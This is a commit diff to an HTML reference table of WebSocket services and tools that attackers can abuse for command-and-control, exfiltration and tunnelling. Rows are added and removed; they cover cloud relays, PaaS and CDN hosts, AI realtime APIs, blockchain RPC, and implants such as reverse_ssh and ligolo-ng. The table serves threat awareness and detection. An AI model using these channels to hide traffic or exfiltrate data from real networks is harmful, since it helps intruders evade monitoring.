


==== commit 7fd61572: "Merge 8dbb9fd20b474e2d787fa0263f8dff36f4566939 into e9e06b45e755440503b00c614dbd8036707c30be" ====
--- a/index.html
+++ b/index.html
@@ -326,6 +326,54 @@
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
+            <td class="name-cell">AWS Systems Manager (SSM) Session Manager</td>
+            <td class="endpoint-cell"><code>wss://ssmmessages.{region}.amazonaws.com/v1/data-channel/{session-id}</code></td>
+            <td class="abuse-cell">SSM agent re-registered (hybrid activation) to an attacker AWS account, or a second agent run alongside the legitimate one = signed, allow-listed RAT on <code>amazonaws.com</code> (Mitiga, 2023) <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Google Cloud IAP TCP forwarding</td>
+            <td class="endpoint-cell"><code>wss://tunnel.cloudproxy.app/v4/connect</code></td>
+            <td class="abuse-cell"><code>gcloud compute start-iap-tunnel</code> tunnels TCP (SSH/RDP/DBs) into a VPC over WebSocket; stolen GCP credentials = inbound pivot through a Google domain <span class="dir-tag">(EXT→INT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Azure Relay (Hybrid Connections) / Service Bus &amp; Event Hubs over WS</td>
+            <td class="endpoint-cell"><code>wss://{namespace}.servicebus.windows.net/$hc/{path}</code></td>
+            <td class="abuse-cell">Pure WebSocket rendezvous relay: an internal listener dials out, the operator connects in; AMQP-over-WebSocket on 443 for Service Bus/Event Hubs = exfil to <code>windows.net</code> <span class="dir-tag">(INT→EXT / EXT→INT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">PaaS WebSocket hosting (Azure App Service, Cloud Run, Deno Deploy, Fly.io, Render, Railway, Heroku)</td>
+            <td class="endpoint-cell"><code>wss://{app}.azurewebsites.net, wss://{svc}.run.app, wss://{app}.deno.dev, wss://{app}.fly.dev</code></td>
+            <td class="abuse-cell">Free or cheap WebSocket servers on reputable shared domains; same idea as Cloudflare Workers <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">CDN-fronted WebSockets (Cloudflare, CloudFront, Azure Front Door, Fastly)</td>
+            <td class="endpoint-cell"><code>wss://{c2-domain-behind-cdn}/</code></td>
+            <td class="abuse-cell">C2 behind CDN edge IPs; KEYPLUG (APT41) connects over WSS to Cloudflare edge addresses; V2Ray/Xray WS+TLS+CDN uses the same pattern <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Hugging Face Spaces</td>
+            <td class="endpoint-cell"><code>wss://{user}-{space}.hf.space/queue/join</code></td>
+            <td class="abuse-cell">Free Gradio/Docker Spaces on <code>hf.space</code> as a hosted WebSocket server; HF is already documented as a malware payload host <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">AI realtime APIs (OpenAI Realtime, Gemini Live)</td>
+            <td class="endpoint-cell"><code>wss://api.openai.com/v1/realtime, wss://generativelanguage.googleapis.com/ws/...</code></td>
+            <td class="abuse-cell">LLM provider sockets as camouflage, and the model as a relay or decision layer; precedent: the SesameOp backdoor used the OpenAI Assistants API (HTTPS) as its C2 relay (Microsoft DART, 2025) <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Hosted headless browsers (Browserless, Browserbase)</td>
+            <td class="endpoint-cell"><code>wss://{provider}/?token={key}</code></td>
+            <td class="abuse-cell">Chrome DevTools Protocol over WSS to a vendor browser = remote egress and scraping proxy that originates from the vendor's IPs <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
             <td class="name-cell">Hasura Cloud / generic GraphQL subscriptions (<code>graphql-ws</code> protocol)</td>
             <td class="endpoint-cell"><code>wss://{host}/v1/graphql</code></td>
             <td class="abuse-cell">Subscription payloads as covert channel <span class="dir-tag">(INT→EXT)</span></td>
@@ -362,12 +410,6 @@
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
-            <td class="name-cell">Microsoft Dev Tunnels (<code>devtunnel</code> CLI)</td>
-            <td class="endpoint-cell"><code>wss://{id}-{port}.{region}.devtunnels.ms</code></td>
-            <td class="abuse-cell">Standalone CLI for the same relay as VS Code tunnels; anonymous-access tunnels publish internal ports on a Microsoft domain (consider merging with the VS Code Tunnels row) <span class="dir-tag">(EXT→INT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
             <td class="name-cell">Gitpod / CodeSandbox / StackBlitz</td>
             <td class="endpoint-cell">workspace <code>wss://</code></td>
             <td class="abuse-cell">Dev workspaces as hosting/pivot <span class="dir-tag">(INT→EXT)</span></td>
@@ -686,6 +728,12 @@
             <td><span class="status-badge status-concept">Concept</span></td>
         </tr>
         <tr>
+            <td class="name-cell">Blockchain RPC subscriptions (Ethereum/BSC/Solana)</td>
+            <td class="endpoint-cell"><code>wss://{rpc-provider}/ws/v3/{key}, wss://api.mainnet-beta.solana.com</code></td>
+            <td class="abuse-cell"><code>eth_subscribe</code> / <code>logsSubscribe</code> push contract events and memos to an implant; on-chain C2/payload storage is documented (EtherHiding, GlassWorm) over RPC, WS adds push tasking <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented (RPC) / Concept (WS)</span></td>
+        </tr>
+        <tr>
             <td class="name-cell">wstunnel</td>
             <td class="endpoint-cell"><code>wss://</code></td>
             <td class="abuse-cell">TCP/UDP tunnel over WS <span class="dir-tag">(INT→EXT)</span></td>
@@ -710,30 +758,6 @@
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
-            <td class="name-cell">ligolo-ng</td>
-            <td class="endpoint-cell"><code>wss://{proxy}/</code></td>
-            <td class="abuse-cell">TUN-based pivoting agent with WebSocket transport; full layer-3 access into internal networks <span class="dir-tag">(EXT→INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">reverse_ssh</td>
-            <td class="endpoint-cell"><code>--ws / --wss</code></td>
-            <td class="abuse-cell">Reverse SSH implant (shell, SFTP, port forwarding) with HTTP/WebSocket/TLS transports <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Stowaway</td>
-            <td class="endpoint-cell"><code>--up ws / --down ws</code></td>
-            <td class="abuse-cell">Multi-hop pivoting proxy; node-to-node links over TCP, HTTP or WS <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">V2Ray / Xray / sing-box</td>
-            <td class="endpoint-cell"><code>wss://{cdn-domain}/{path}</code></td>
-            <td class="abuse-cell">VMess/VLESS/Trojan over WebSocket+TLS behind a CDN: encrypted proxy egress that looks like ordinary CDN WebSocket traffic <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
             <td class="name-cell">websockify</td>
             <td class="endpoint-cell"><code>wss://</code></td>
             <td class="abuse-cell">Bridge any internal TCP service to the web <span class="dir-tag">(EXT)</span></td>
@@ -752,22 +776,10 @@
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
-            <td class="name-cell">Other dev tunnels (localtunnel, Pinggy, zrok, LocalXpose, Tunnelmole)</td>
-            <td class="endpoint-cell"><code>wss://{sub}.loca.lt, wss://{sub}.a.pinggy.link, wss://{share}.share.zrok.io</code></td>
-            <td class="abuse-cell">Free inbound tunnels that pass WebSocket traffic; <code>loca.lt</code>-class domains are recurrent in phishing and payload hosting <span class="dir-tag">(EXT→INT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
             <td class="name-cell">Tailscale DERP relays</td>
             <td class="endpoint-cell"><code>wss://derp.tailscale.com</code></td>
             <td class="abuse-cell">Encrypted relay egress (insider with tailnet access) <span class="dir-tag">(INT→EXT)</span></td>
             <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">WebRTC signalling (PeerJS cloud, WebTorrent WSS trackers)</td>
-            <td class="endpoint-cell"><code>wss://0.peerjs.com/peerjs, wss://tracker.openwebtorrent.com</code></td>
-            <td class="abuse-cell">Free public signalling servers broker WebRTC data channels; WebRTC is not governed by CSP <code>connect-src</code> (a WebRTC skimmer was reported by Sansec in 2026) <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
         </tr>
         <tr>
             <td class="name-cell">Tor Snowflake</td>

